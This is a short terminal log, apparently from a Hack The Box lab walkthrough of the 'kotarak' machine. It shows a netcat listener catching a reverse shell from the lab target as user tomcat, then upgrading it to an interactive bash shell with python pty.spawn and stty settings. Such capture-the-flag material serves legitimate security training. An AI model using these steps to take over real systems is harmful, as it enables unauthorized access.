 ~/htb/kotarak
nc -lvp 32000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::32000
Ncat: Listening on 0.0.0.0:32000
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:46260.
whoami
tomcat
which -a python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
[1]  + 35865 suspended  nc -lvp 32000
~/htb/kotarak
[1]    35865 continued  nc -lvp 32000
tomcat@kotarak-dmz:/$ stty rows 23 cols 171; export TERM=xterm-256color
tomcat@kotarak-dmz:/$